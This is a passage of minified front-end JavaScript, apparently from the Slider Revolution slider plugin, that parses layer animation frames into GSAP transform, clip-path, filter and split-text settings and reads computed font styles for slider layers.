0!==i.frames[a].lines){t=!0;break}i.splitText=!!t&&new tpGS.SplitText(i.c,{type:"lines,words,chars",wordsClass:"rs_splitted_words",linesClass:"rs_splitted_lines",charsClass:"rs_splitted_chars"})}else i.splitText=!1},_=function(e,i,t){if(void 0!==e&&e.indexOf("block")>=0){var a={};switch(0===i[0].getElementsByClassName("tp-blockmask_in").length&&(i.append('<div class="tp-blockmask_in"></div>'),i.append('<div class="tp-blockmask_out"></div>')),t=void 0===t?"power3.inOut":t,a.ft=[{scaleY:1,scaleX:0,transformOrigin:"0% 50%"},{scaleY:1,scaleX:1,ease:t,immediateRender:!1}],a.t={scaleY:1,scaleX:0,transformOrigin:"100% 50%",ease:t,immediateRender:!1},a.bmask_in=i.find(".tp-blockmask_in"),a.bmask_out=i.find(".tp-blockmask_out"),a.type="block",e){case"blocktoleft":case"blockfromright":a.ft[0].transformOrigin="100% 50%",a.t.transformOrigin="0% 50%";break;case"blockfromtop":case"blocktobottom":a.ft=[{scaleX:1,scaleY:0,transformOrigin:"50% 0%"},{scaleX:1,scaleY:1,ease:t,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:"50% 100%",ease:t,immediateRender:!1};break;case"blocktotop":case"blockfrombottom":a.ft=[{scaleX:1,scaleY:0,transformOrigin:"50% 100%"},{scaleX:1,scaleY:1,ease:t,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:"50% 0%",ease:t,immediateRender:!1}}return a.ft[1].overwrite="auto",a.t.overwrite="auto",a}return!1},x=function(e,i,t,a,r){return 0===o[r].sdir||void 0===i?e:("mask"===t?a="x"===a?"mX":"y"===a?"mY":a:"chars"===t?a="x"===a?"cX":"y"===a?"cY":"dir"===a?"cD":a:"words"===t?a="x"===a?"wX":"y"===a?"wY":"dir"===a?"wD":a:"lines"===t&&(a="x"===a?"lX":"y"===a?"lY":"dir"===a?"lD":a),void 0===i[a]||!1===i[a]?e:void 0!==i&&!0===i[a]?"t"===e||"top"===e?"b":"b"===e||"bottom"===e?"t":"l"===e||"left"===e?"r":"r"===e||"right"===e?"l":-1*e:void 0)},S=function(e){var i,t=o[e.id]._L[e.layer[0].id],a=void 0===e.source?o.clone(e.frame.transform):o.clone(e.frame[e.source]),r={originX:"50%",originY:"50%",originZ:"0"},s=void 0!==t._lig?o[e.id]._L[t._lig[0].id].eow:o[e.id].conw,n=void 0!==t._lig?o[e.id]._L[t._lig[0].id].eoh:o[e.id].conh;for(var d in a)if(a.hasOwnProperty(d)){if(a[d]="object"==typeof a[d]?a[d][o[e.id].level]:a[d],"inherit"===a[d]||"delay"===d||"direction"===d||"use"===d)delete a[d];else if("originX"===d||"originY"===d||"originZ"===d)r[d]=a[d],delete a[d];else if(o.isNumeric(a[d],0))a[d]=x(a[d],e.frame.reverse,e.target,d,e.id,e.id);else if("r"===a[d][0]&&"a"===a[d][1]&&"("===a[d][3])a[d]=a[d].replace("ran","random");else if(a[d].indexOf("cyc(")>=0){var l=a[d].replace("cyc(","").replace(")","").replace("[","").replace("]","").split("|");a[d]=new function(e){return tpGS.gsap.utils.wrap(l,void 0)}}else if(a[d].indexOf("%")>=0&&o.isNumeric(i=parseInt(a[d],0)))a[d]="x"===d?x((t.eow||0)*i/100,e.frame.reverse,e.target,d,e.id):"y"===d?x((t.eoh||0)*i/100,e.frame.reverse,e.target,d,e.id):a[d];else switch(a[d]=a[d].replace("[","").replace("]",""),a[d]=x(a[d],e.frame.reverse,e.target,d,e.id,e.id),a[d]){case"t":case"top":a[d]=0-(t.eoh||0)-("column"===t.type?0:t.calcy||0)-o.getLayerParallaxOffset(e.id,e.layer[0].id,"v")-("row"===t.type&&void 0!==t.marginTop?t.marginTop[o[e.id].level]:0);break;case"b":case"bottom":a[d]=n-("column"===t.type?0:t.calcy||0)+o.getLayerParallaxOffset(e.id,e.layer[0].id,"v");break;case"l":case"left":a[d]=0-("row"===t.type?t.pow:t.eow||0)-("column"===t.type?0:"row"===t.type?t.rowcalcx:t.calcx||0)-o.getLayerParallaxOffset(e.id,e.layer[0].id,"h");break;case"r":case"right":a[d]=s-("column"===t.type?0:"row"===t.type?t.rowcalcx:t.calcx||0)+o.getLayerParallaxOffset(e.id,e.layer[0].id,"h");break;case"m":case"c":case"middle":case"center":a[d]="x"===d?x(s/2-("column"===t.type?0:t.calcx||0)-(t.eow||0)/2,e.frame.reverse,e.target,d,e.id):"y"===d?x(n/2-("column"===t.type?0:t.calcy||0)-(t.eoh||0)/2,e.frame.reverse,e.target,d,e.id):a[d]}"skewX"===d&&void 0!==a[d]&&(a.scaleY=void 0===a.scaleY?1:parseFloat(a.scaleY),a.scaleY*=Math.cos(parseFloat(a[d])*tpGS.DEG2RAD)),"skewY"===d&&void 0!==a[d]&&(a.scaleX=void 0===a.scaleX?1:parseFloat(a.scaleX),a.scaleX*=Math.cos(parseFloat(a[d])*tpGS.DEG2RAD))}if(a.transformOrigin=r.originX+" "+r.originY+" "+r.originZ,!o[e.id].BUG_ie_clipPath&&void 0!==a.clip&&void 0!==t.clipPath&&t.clipPath.use){var c="rectangle"==t.clipPath.type,p=parseInt(a.clip,0),g=100-parseInt(a.clipB,0),u=Math.round(p/2);switch(t.clipPath.origin){case"invh":a.clipPath="polygon(0% 0%, 0% 100%, "+p+"% 100%, "+p+"% 0%, 100% 0%, 100% 100%, "+g+"% 100%, "+g+"% 0%, 0% 0%)";break;case"invv":a.clipPath="polygon(100% 0%, 0% 0%, 0% "+p+"%, 100% "+p+"%, 100% 100%, 0% 100%, 0% "+g+"%, 100% "+g+"%, 100% 0%)";break;case"cv":a.clipPath=c?"polygon("+(50-u)+"% 0%, "+(50+u)+"% 0%, "+(50+u)+"% 100%, "+(50-u)+"% 100%)":"circle("+p+"% at 50% 50%)";break;case"ch":a.clipPath=c?"polygon(0% "+(50-u)+"%, 0% "+(50+u)+"%, 100% "+(50+u)+"%, 100% "+(50-u)+"%)":"circle("+p+"% at 50% 50%)";break;case"l":a.clipPath=c?"polygon(0% 0%, "+p+"% 0%, "+p+"% 100%, 0% 100%)":"circle("+p+"% at 0% 50%)";break;case"r":a.clipPath=c?"polygon("+(100-p)+"% 0%, 100% 0%, 100% 100%, "+(100-p)+"% 100%)":"circle("+p+"% at 100% 50%)";break;case"t":a.clipPath=c?"polygon(0% 0%, 100% 0%, 100% "+p+"%, 0% "+p+"%)":"circle("+p+"% at 50% 0%)";break;case"b":a.clipPath=c?"polygon(0% 100%, 100% 100%, 100% "+(100-p)+"%, 0% "+(100-p)+"%)":"circle("+p+"% at 50% 100%)";break;case"lt":a.clipPath=c?"polygon(0% 0%,"+2*p+"% 0%, 0% "+2*p+"%)":"circle("+p+"% at 0% 0%)";break;case"lb":a.clipPath=c?"polygon(0% "+(100-2*p)+"%, 0% 100%,"+2*p+"% 100%)":"circle("+p+"% at 0% 100%)";break;case"rt":a.clipPath=c?"polygon("+(100-2*p)+"% 0%, 100% 0%, 100% "+2*p+"%)":"circle("+p+"% at 100% 0%)";break;case"rb":a.clipPath=c?"polygon("+(100-2*p)+"% 100%, 100% 100%, 100% "+(100-2*p)+"%)":"circle("+p+"% at 100% 100%)";break;case"clr":a.clipPath=c?"polygon(0% 0%, 0% "+p+"%, "+(100-p)+"% 100%, 100% 100%, 100% "+(100-p)+"%, "+p+"% 0%)":"circle("+p+"% at 50% 50%)";break;case"crl":a.clipPath=c?"polygon(0% "+(100-p)+"%, 0% 100%, "+p+"% 100%, 100% "+p+"%, 100% 0%, "+(100-p)+"% 0%)":"circle("+p+"% at 50% 50%)"}!0!==o.isFirefox(e.id)&&(a["-webkit-clip-path"]=a.clipPath),a["clip-path"]=a.clipPath,delete a.clip,delete a.clipB}else delete a.clip;return"mask"!==e.target&&(void 0===e.frame||void 0===e.frame.filter&&!e.forcefilter||(a.filter=h(e.frame.filter),a["-webkit-filter"]=a.filter,a["backdrop-filter"]=function(e){if(void 0===e)return"";var i="";return o.isChrome8889&&0===e.b_blur&&(e.b_blur=.05),i=void 0!==e.b_blur?"blur("+(e.b_blur||0)+"px)":"",i+=void 0!==e.b_grayscale?(i.length>0?" ":"")+"grayscale("+(e.b_grayscale||0)+"%)":"",i+=void 0!==e.b_sepia?(i.length>0?" ":"")+"sepia("+(e.b_sepia||0)+"%)":"",i+=void 0!==e.b_invert?(i.length>0?" ":"")+"invert("+(e.b_invert||0)+"%)":"",""==(i+=void 0!==e.b_brightness?(i.length>0?" ":"")+"brightness("+(e.b_brightness||100)+"%)":"")?"none":i}(e.frame.filter),window.isSafari11&&(a["-webkit-backdrop-filter"]=a["backdrop-filter"]),window.isSafari11&&void 0!==a.filter&&void 0===a.rotationX&&void 0!==e.frame.filter&&void 0!==e.frame.filter.blur&&(a.rotationX=.001)),jQuery.inArray(e.source,["chars","words","lines"])>=0&&(void 0!==e.frame[e.source].blur||e.forcefilter)&&(a.filter=h(e.frame[e.source]),a["-webkit-filter"]=a.filter),delete a.grayscale,delete a.blur,delete a.brightness),a.ease=void 0!==a.ease?a.ease:void 0===a.ease&&void 0!==e.ease||void 0!==a.ease&&void 0!==e.ease&&"inherit"===a.ease?e.ease:e.frame.timeline.ease,a.ease=void 0===a.ease||"default"===a.ease?"power3.inOut":a.ease,a},k=function(e,i,t,a,r){var s,n,d={},l={},c={};for(var p in a=void 0===a?"transform":a,"loop"===r?(c.autoRotate=!1,c.yoyo_filter=!1,c.yoyo_rotate=!1,c.yoyo_move=!1,c.yoyo_scale=!1,c.curved=!1,c.curviness=2,c.ease="none",c.speed=1e3,c.st=0,d.x=0,d.y=0,d.z=0,d.xr=0,d.yr=0,d.zr=0,d.scaleX=1,d.scaleY=1,d.originX="50%",d.originY="50%",d.originZ="0",d.rotationX="0deg",d.rotationY="0deg",d.rotationZ="0deg"):(c.speed=300,t?c.ease="default":d.ease="default"),"sfx"===r&&(d.fxc="#ffffff"),e=e.split(";"))if(e.hasOwnProperty(p)){var g=e[p].split(":");switch(g[0]){case"u":d.use="true"===g[1]||"t"===g[1]||fasle;break;case"c":s=g[1];break;case"fxc":d.fxc=g[1];break;case"bgc":n=g[1];break;case"auto":d.auto="t"===g[1]||void 0===g[1]||"true"===g[1];break;case"o":d.opacity=g[1];break;case"oX":d.originX=g[1];break;case"oY":d.originY=g[1];break;case"oZ":d.originZ=g[1];break;case"sX":d.scaleX=g[1];break;case"sY":d.scaleY=g[1];break;case"skX":d.skewX=g[1];break;case"skY":d.skewY=g[1];break;case"rX":d.rotationX=g[1],0!=g[1]&&"0deg"!==g[1]&&o.addSafariFix(i);break;case"rY":d.rotationY=g[1],0!=g[1]&&"0deg"!==g[1]&&o.addSafariFix(i);break;case"rZ":d.rotationZ=g[1];break;case"sc":d.color=g[1];break;case"se":d.effect=g[1];break;case"bos":d.borderStyle=g[1];break;case"boc":d.borderColor=g[1];break;case"td":d.textDecoration=g[1];break;case"zI":d.zIndex=g[1];break;case"tp":d.transformPerspective="isometric"===o[i].perspectiveType?0:"global"===o[i].perspectiveType?o[i].perspective:g[1];break;case"cp":d.clip=parseInt(g[1],0);break;case"cpb":d.clipB=parseInt(g[1],0);break;case"aR":c.autoRotate="t"==g[1];break;case"rA":c.radiusAngle=g[1];break;case"yyf":c.yoyo_filter="t"==g[1];break;case"yym":c.yoyo_move="t"==g[1];break;case"yyr":c.yoyo_rotate="t"==g[1];break;case"yys":c.yoyo_scale="t"==g[1];break;case"crd":c.curved="t"==g[1];break;case"x":d.x="reverse"===r?"t"===g[1]||!0===g[1]||"true"==g[1]:"loop"===r?parseInt(g[1],0):o.revToResp(g[1],o[i].rle);break;case"y":d.y="reverse"===r?"t"===g[1]||!0===g[1]||"true"==g[1]:"loop"===r?parseInt(g[1],0):o.revToResp(g[1],o[i].rle);break;case"z":d.z="loop"===r?parseInt(g[1],0):o.revToResp(g[1],o[i].rle),0!=g[1]&&o.addSafariFix(i);break;case"bow":d.borderWidth=o.revToResp(g[1],4,0).toString().replace(/,/g," ");break;case"bor":d.borderRadius=o.revToResp(g[1],4,0).toString().replace(/,/g," ");break;case"m":d.mask="t"===g[1]||"f"!==g[1]&&g[1];break;case"iC":d.instantClick="t"===g[1]||"f"!==g[1]&&g[1];break;case"xR":d.xr=parseInt(g[1],0),o.addSafariFix(i);break;case"yR":d.yr=parseInt(g[1],0),o.addSafariFix(i);break;case"zR":d.zr=parseInt(g[1],0);break;case"blu":"loop"===r?d.blur=parseInt(g[1],0):l.blur=parseInt(g[1],0);break;case"gra":"loop"===r?d.grayscale=parseInt(g[1],0):l.grayscale=parseInt(g[1],0);break;case"bri":"loop"===r?d.brightness=parseInt(g[1],0):l.brightness=parseInt(g[1],0);break;case"bB":l.b_blur=parseInt(g[1],0);break;case"bG":l.b_grayscale=parseInt(g[1],0);break;case"bR":l.b_brightness=parseInt(g[1],0);break;case"bI":l.b_invert=parseInt(g[1],0);break;case"bS":l.b_sepia=parseInt(g[1],0);break;case"sp":c.speed=parseInt(g[1],0);break;case"d":d.delay=parseInt(g[1],0);break;case"crns":c.curviness=parseInt(g[1],0);break;case"st":c.start="w"===g[1]||"a"===g[1]?"+=0":g[1],c.waitoncall="w"===g[1]||"a"===g[1];break;case"sA":c.startAbsolute=g[1];break;case"sR":c.startRelative=g[1];break;case"e":t?c.ease=g[1]:d.ease=g[1];break;default:g[0].length>0&&(d[g[0]]="t"===g[1]||"f"!==g[1]&&g[1])}}var u={timeline:c};return jQuery.isEmptyObject(l)||("split"===r?d=jQuery.extend(!0,d,l):u.filter=l),"split"===r&&(d.dir=void 0===d.dir?"start":"backward"===d.dir?"end":"middletoedge"===d.dir?"center":"edgetomiddle"===d.dir?"edge":d.dir),jQuery.isEmptyObject(s)||(u.color=s),jQuery.isEmptyObject(n)||(u.bgcolor=n),u[a]=d,u},L=function(e,i){var t={},a=0;if(void 0===window.rdF0){var r=k("x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;dir:forward;d:5",i).transform;window.rdF0=window.rdF1={transform:k("x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;tp:600px",i,!0).transform,mask:k("x:0;y:0",i,!0).transform,chars:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},r),words:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},r),lines:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},r)},window.rdF1.transform.opacity=window.rdF1.chars.opacity=window.rdF1.words.opacity=window.rdF1.lines.opacity=window.rdF1.transform.scaleX=window.rdF1.chars.scaleX=window.rdF1.words.scaleX=window.rdF1.lines.scaleX=window.rdF1.transform.scaleY=window.rdF1.chars.scaleY=window.rdF1.words.scaleY=window.rdF1.lines.scaleY=1}for(var a in void 0===e.frame_0&&(e.frame_0="x:0"),void 0===e.frame_1&&(e.frame_1="x:0"),e.dddNeeded=!1,e.ford)if(e.ford.hasOwnProperty(a)){var n=e.ford[a];if(e[n]){if(t[n]=k(e[n],i,!0),void 0!==t[n].bgcolor&&(e.bgcolinuse=!0),o[i].BUG_ie_clipPath&&void 0!==e.clipPath&&e.clipPath.use&&void 0!==t[n].transform.clip){var d="rectangle"===e.clipPath.type?100-parseInt(t[n].transform.clip):100-Math.min(100,2*parseInt(t[n].transform.clip));switch(e.clipPath.origin){case"clr":case"rb":case"rt":case"r":e[n+"_mask"]="u:t;x:"+d+"%;y:0px;",t[n].transform.x=o.revToResp("-"+d+"%",o[i].rle);break;case"crl":case"lb":case"lt":case"cv":case"l":e[n+"_mask"]="u:t;x:-"+d+"%;y:0px;",t[n].transform.x=o.revToResp(d+"%",o[i].rle);break;case"ch":case"t":e[n+"_mask"]="u:t;y:-"+d+"%;y:0px;",t[n].transform.y=o.revToResp(d+"%",o[i].rle);break;case"b":e[n+"_mask"]="u:t;y:"+d+"%;y:0px;",t[n].transform.y=o.revToResp("-"+d+"%",o[i].rle)}delete t[n].transform.clip,delete t[n].transform.clipB}e[n+"_mask"]&&(t[n].mask=k(e[n+"_mask"],i).transform),null!=t[n].mask&&t[n].mask.use?(t[n].mask.x=void 0===t[n].mask.x?0:t[n].mask.x,t[n].mask.y=void 0===t[n].mask.y?0:t[n].mask.y,delete t[n].mask.use,t[n].mask.overflow="hidden"):t[n].mask={ease:"default",overflow:"visible"},e[n+"_chars"]&&(t[n].chars=k(e[n+"_chars"],i,void 0,void 0,"split").transform),e[n+"_words"]&&(t[n].words=k(e[n+"_words"],i,void 0,void 0,"split").transform),e[n+"_lines"]&&(t[n].lines=k(e[n+"_lines"],i,void 0,void 0,"split").transform),(e[n+"_chars"]||e[n+"_words"]||e[n+"_lines"])&&(t[n].dosplit=!0),t.frame_0=void 0===t.frame_0?{transform:{}}:t.frame_0,t[n].transform.auto&&(t[n].transform=o.clone(t.frame_0.transform),t[n].transform.opacity=void 0===t[n].transform.opacity?0:t[n].transform.opacity,void 0!==t.frame_0.filter&&(t[n].filter=o.clone(t.frame_0.filter)),void 0!==t.frame_0.mask&&(t[n].mask=o.clone(t.frame_0.mask)),void 0!==t.frame_0.chars&&(t[n].chars=o.clone(t.frame_0.chars)),void 0!==t.frame_0.words&&(t[n].words=o.clone(t.frame_0.words)),void 0!==t.frame_0.lines&&(t[n].lines=o.clone(t.frame_0.lines)),void 0===t.frame_0.chars&&void 0===t.frame_0.words&&void 0===t.frame_0.lines||(t[n].dosplit=!0)),e[n+"_sfx"]&&(t[n].sfx=k(e[n+"_sfx"],i,!1,void 0,"sfx").transform),e[n+"_reverse"]&&(t[n].reverse=k(e[n+"_reverse"],i,!1,void 0,"reverse").transform)}}if(t.frame_0.dosplit&&(t.frame_1.dosplit=!0),void 0===e.frame_hover&&void 0===e.svgh||(t.frame_hover=k(void 0===e.frame_hover?"":e.frame_hover,i),!s||"true"!=t.frame_hover.transform.instantClick&&1!=t.frame_hover.transform.instantClick?(delete t.frame_hover.transform.instantClick,t.frame_hover.transform.color=t.frame_hover.color,void 0===t.frame_hover.transform.color&&delete t.frame_hover.transform.color,void 0!==t.frame_hover.bgcolor&&t.frame_hover.bgcolor.indexOf("gradient")>=0?t.frame_hover.transform.backgroundImage=t.frame_hover.bgcolor:void 0!==t.frame_hover.bgcolor&&(t.frame_hover.transform.backgroundColor=t.frame_hover.bgcolor),void 0!==t.frame_hover.bgcolor&&(e.bgcolinuse=!0),t.frame_hover.transform.opacity=void 0===t.frame_hover.transform.opacity?1:t.frame_hover.transform.opacity,t.frame_hover.mask=void 0!==t.frame_hover.transform.mask&&t.frame_hover.transform.mask,delete t.frame_hover.transform.mask,void 0!==t.frame_hover.transform&&((t.frame_hover.transform.borderWidth||t.frame_hover.transform.borderStyle)&&(t.frame_hover.transform.borderColor=void 0===t.frame_hover.transform.borderColor?"transparent":t.frame_hover.transform.borderColor),"none"!==t.frame_hover.transform.borderStyle&&void 0===t.frame_hover.transform.borderWidth&&(t.frame_hover.transform.borderWidth=o.revToResp(0,4,0).toString().replace(/,/g," ")),void 0===e.bordercolor&&void 0!==t.frame_hover.transform.borderColor&&(e.bordercolor="transparent"),void 0===e.borderwidth&&void 0!==t.frame_hover.transform.borderWidth&&(e.borderwidth=o.revToResp(t.frame_hover.transform.borderWidth,4,0)),void 0===e.borderstyle&&void 0!==t.frame_hover.transform.borderStyle&&(e.borderstyle=o.revToResp(t.frame_hover.transform.borderStyle,4,0)))):delete t.frame_hover),void 0!==e.tloop){e.layerLoop={from:"frame_1",to:"frame_999",repeat:-1,keep:!0,children:!0};var l=e.tloop.split(";");for(var a in l)if(l.hasOwnProperty(a)){var c=l[a].split(":");switch(c[0]){case"f":e.layerLoop.from=c[1];break;case"t":e.layerLoop.to=c[1];break;case"k":e.layerLoop.keep=c[1];break;case"r":e.layerLoop.repeat=parseInt(c[1],0);break;case"c":e.layerLoop.children=c[1]}}e.layerLoop.count=0}for(var a in(e.loop_0||e.loop_999)&&(t.loop=k(e.loop_999,i,!0,"frame_999","loop"),t.loop.frame_0=k(e.loop_0||"",i,!1,void 0,"loop").transform),t.frame_0.transform.opacity=void 0===t.frame_0.transform.opacity?0:t.frame_0.transform.opacity,t.frame_1.transform.opacity=void 0===t.frame_1.transform.opacity?1:t.frame_1.transform.opacity,t.frame_999.transform.opacity=void 0===t.frame_999.transform.opacity?"inherit":t.frame_999.transform.opacity,e.clipPath&&e.clipPath.use&&(t.frame_0.transform.clip=void 0===t.frame_0.transform.clip?100:parseInt(t.frame_0.transform.clip),t.frame_1.transform.clip=void 0===t.frame_1.transform.clip?100:parseInt(t.frame_1.transform.clip)),e.resetfilter=!1,e.useFilter={blur:!1,grayscale:!1,brightness:!1,b_blur:!1,b_grayscale:!1,b_brightness:!1,b_invert:!1,b_sepia:!1},t)void 0!==t[a].filter&&(e.resetfilter=!0,e.useFilter=I(e.useFilter,t[a].filter));if(!0!==e.resetFilter&&void 0!==t.frame_hover&&(e.useFilter=I(e.useFilter,t.frame_hover)),e.resetfilter)for(var a in t.frame_0.filter=o.clone(t.frame_0.filter),t.frame_0.filter=R(e.useFilter,o.clone(t.frame_0.filter)),t)void 0!==t[a].filter&&"frame_1"!==a&&"frame_0"!==a&&(t[a].filter=o.clone(t[a].filter),t[a].filter=R(e.useFilter,o.clone(t[a].filter)));return void 0!==t.frame_0.filter&&(t.frame_1.filter=o.clone(t.frame_1.filter),void 0!==t.frame_0.filter.blur&&0!==t.frame_1.filter.blur&&(t.frame_1.filter.blur=void 0===t.frame_1.filter.blur?0:t.frame_1.filter.blur),void 0!==t.frame_0.filter.brightness&&100!==t.frame_1.filter.brightness&&(t.frame_1.filter.brightness=void 0===t.frame_1.filter.brightness?100:t.frame_1.filter.brightness),void 0!==t.frame_0.filter.grayscale&&0!==t.frame_1.filter.grayscale&&(t.frame_1.filter.grayscale=void 0===t.frame_1.filter.grayscale?0:t.frame_1.filter.grayscale),void 0!==t.frame_0.filter.b_blur&&0!==t.frame_1.filter.b_blur&&(t.frame_1.filter.b_blur=void 0===t.frame_1.filter.b_blur?0:t.frame_1.filter.b_blur),void 0!==t.frame_0.filter.b_brightness&&100!==t.frame_1.filter.b_brightness&&(t.frame_1.filter.b_brightness=void 0===t.frame_1.filter.b_brightness?100:t.frame_1.filter.b_brightness),void 0!==t.frame_0.filter.b_grayscale&&0!==t.frame_1.filter.b_grayscale&&(t.frame_1.filter.b_grayscale=void 0===t.frame_1.filter.b_grayscale?0:t.frame_1.filter.b_grayscale),void 0!==t.frame_0.filter.b_invert&&0!==t.frame_1.filter.b_invert&&(t.frame_1.filter.b_invert=void 0===t.frame_1.filter.b_invert?0:t.frame_1.filter.b_invert),void 0!==t.frame_0.filter.b_sepia&&0!==t.frame_1.filter.b_sepia&&(t.frame_1.filter.b_sepia=void 0===t.frame_1.filter.b_sepia?0:t.frame_1.filter.b_sepia)),T(t,i,e)},R=function(e,i){return e.blur?i.blur=void 0===i.blur?0:i.blur:delete i.blur,e.brightness?i.brightness=void 0===i.brightness?100:i.brightness:delete i.brightness,e.grayscale?i.grayscale=void 0===i.grayscale?0:i.grayscale:delete i.grayscale,e.b_blur?i.b_blur=void 0===i.b_blur?0:i.b_blur:delete i.b_blur,e.b_brightness?i.b_brightness=void 0===i.b_brightness?100:i.b_brightness:delete i.b_brightness,e.b_grayscale?i.b_grayscale=void 0===i.b_grayscale?0:i.b_grayscale:delete i.b_grayscale,e.b_invert?i.b_invert=void 0===i.b_invert?0:i.b_invert:delete i.b_invert,e.b_sepia?i.b_sepia=void 0===i.b_sepia?0:i.b_sepia:delete i.b_sepia,i},I=function(e,i){return e.blur=!0===e.blur||void 0!==i.blur&&0!==i.blur&&"0px"!==i.blur,e.grayscale=!0===e.grayscale||void 0!==i.grayscale&&0!==i.grayscale&&"0%"!==i.grayscale,e.brightness=!0===e.brightness||void 0!==i.brightness&&100!==i.brightness&&"100%"!==i.brightness,e.b_blur=!0===e.b_blur||void 0!==i.b_blur&&0!==i.b_blur&&"0px"!==i.b_blur,e.b_grayscale=!0===e.b_grayscale||void 0!==i.b_grayscale&&0!==i.b_grayscale&&"0%"!==i.b_grayscale,e.b_brightness=!0===e.b_brightness||void 0!==i.b_brightness&&100!==i.b_brightness&&"100%"!==i.b_brightness,e.b_invert=!0===e.b_invert||void 0!==i.b_invert&&0!==i.b_invert&&"0%"!==i.b_invert,e.b_sepia=!0===e.b_sepia||void 0!==i.b_sepia&&0!==i.b_sepia&&"0%"!==i.b_sepia,e},O=function(e){return void 0!==e&&(void 0!==e.rotationY||void 0!==e.rotationX||void 0!==e.z)},T=function(e,i,t){var a,r={},s=["transform","words","chars","lines","mask"],n="global"==o[i].perspectiveType?o[i].perspective:0,d=!0,l=!1;for(var c in e)"loop"!==c&&"frame_hover"!==c&&(r=jQuery.extend(!0,r,e[c]));for(var c in e)if(e.hasOwnProperty(c)&&(void 0!==e[c].timeline&&(e[c].timeline.usePerspective=!1),"loop"!==c&&"frame_hover"!==c)){for(a in r.transform)r.transform.hasOwnProperty(a)&&(r.transform[a]=void 0===e[c].transform[a]?"frame_0"===c?window.rdF0.transform[a]:"frame_1"===c?window.rdF1.transform[a]:r.transform[a]:e[c].transform[a],e[c].transform[a]=void 0===e[c].transform[a]?r.transform[a]:e[c].transform[a]);for(var p=1;p<=4;p++)for(a in r[s[p]])r[s[p]].hasOwnProperty(a)&&(e[c][s[p]]=void 0===e[c][s[p]]?{}:e[c][s[p]],r[s[p]][a]=void 0===e[c][s[p]][a]?"frame_0"===c?window.rdF0[s[p]][a]:"frame_1"===c?window.rdF1[s[p]][a]:r[s[p]][a]:e[c][s[p]][a],e[c][s[p]][a]=void 0===e[c][s[p]][a]?r[s[p]][a]:e[c][s[p]][a]);void 0!==e[c].timeline&&!1===e[c].timeline.usePerspective&&void 0!==e[c].transform&&(void 0!==e[c].transform.rotationY||void 0!==e[c].transform.rotationX||void 0!==e[c].transform.z||O(e[c].chars)||O(e[c].words)||O(e[c].lines))&&(n="local"==o[i].perspectiveType?void 0===e[c].transform.transformPerspective?600:e[c].transform.transformPerspective:n,e[c].timeline.usePerspective=!0,(O(e[c].chars)||O(e[c].words)||O(e[c].lines))&&!o.isFirefox(i)&&(l=!0),d=!1)}if(l&&requestAnimationFrame(function(){tpGS.gsap.set(t.c,{transformStyle:"preserve-3d"})}),void 0!==e.frame_0.timeline&&e.frame_0.timeline.usePerspective&&(e.frame_0.transform.transformPerspective="local"===o[i].perspectiveType?void 0===e.frame_0.transform.transformPerspective?n:e.frame_0.transform.transformPerspective:"isometric"===o[i].perspectiveType?0:o[i].perspective),d)for(var c in e){if(!e.hasOwnProperty(c)||void 0===e[c].transform)continue;delete e[c].transform.transformPerspective}return e},C=function(e,i,t){if(0===e.length)return{};for(var a=e[0].getElementsByClassName(i),r={},o=0;o<a.length;o++)void 0!==t&&-1!==a[o].className.indexOf(t)||(r[a[o].id]=a[o]);if(void 0!==e[1])for(a=e[1].getElementsByClassName(i),o=0;o<a.length;o++)void 0!==t&&-1!==a[o].className.indexOf(t)||(r[a[o].id]=a[o]);return r},A=function(e){return"thin"===(e=o.isNumeric(e)?e:e.toLowerCase())?"00":"extra light"===e?200:"light"===e?300:"normal"===e?400:"medium"===e?500:"semi bold"===e?600:"bold"===e?700:"extra bold"===e?800:"ultra bold"===e?900:"black"===e?900:e},M=function(e,i,s){var n;if("BR"==e[0].nodeName||"br"==e[0].tagName||"object"!=typeof e[0].className&&e[0].className.indexOf("rs_splitted_")>=0)return!1;o.sA(e[0],"stylerecorder",!0),void 0===e[0].id&&(e[0].id="rs-layer-sub-"+Math.round(1e6*Math.random())),o[s].computedStyle[e[0].id]=window.getComputedStyle(e[0],null);var d=void 0!==e[0].id&&void 0!==o[s]._L[e[0].id]?o[s]._L[e[0].id]:e.data(),l="rekursive"===i?jQuery(o.closestClass(e[0],"rs-layer")):void 0;void 0!==l&&(o[s].computedStyle[l[0].id]=void 0===o[s].computedStyle[l[0].id]?window.getComputedStyle(l[0],null):o[s].computedStyle[l[0].id]);var c=void 0!==l&&o[s].computedStyle[e[0].id].fontSize==o[s].computedStyle[l[0].id].fontSize&&A(o[s].computedStyle[e[0].id].fontWeight)==A(o[s].computedStyle[l[0].id].fontWeight)&&o[s].computedStyle[e[0].id].lineHeight==o[s].computedStyle[l[0].id].lineHeight,p=c?void 0!==l[0].id&&void 0!==o[s]._L[l[0].id]?o[s]._L[l[0].id]:l.data():void 0,g=0;for(d.basealign=void 0===d.basealign?"grid":d.basealign,d._isnotext||(d.fontSize=o.revToResp(c?void 0===p.fontsize?parseInt(o[s].computedStyle[l[0].id].fontSize,0)||20:p.fontsize:void 0===d.fontsize?"rekursive"!==i?20:"inherit":d.fontsize,o[s].rle),d.fontWeight=o.revToResp(c?void 0===p.fontweight?o[s].computedStyle[l[0].id].fontWeight||"inherit":p.fontweight:void 0===d.fontweight?o[s].computedStyle[e[0].id].fontWeight||"inherit":d.fontweight,o[s].rle),d.whiteSpace=o.revToResp(c?void 0===p.whitespace?"nowrap":p.whitespace:void 0===d.whitespace?"nowrap":d.whitespace,o[s].rle),d.textAlign=o.revToResp(c?void 0===p.textalign?"left":p.textalign:void 0===d.textalign?"left":d.textalign,o[s].rle),d.letterSpacing=o.revToResp(c?void 0===p.letterspacing?parseInt(o[s].computedStyle[l[0].id].letterSpacing,0)||"inherit":p.letterspacing:void 0===d.letterspacing?parseInt("normal"===o[s].computedStyle[e[0].id].letterSpacing?0:o[s].computedStyle[e[0].id].letterSpacing,0)||"inherit":d.letterspacing,o[s].rle),d.textDecoration=c?void 0===p.textDecoration?"none":p.textDecoration:void 0===d.textDecoration?"none":d.textDecoration,g=25,g=void 0!==l&&"I"===e[0].tagName?"inherit":g,void 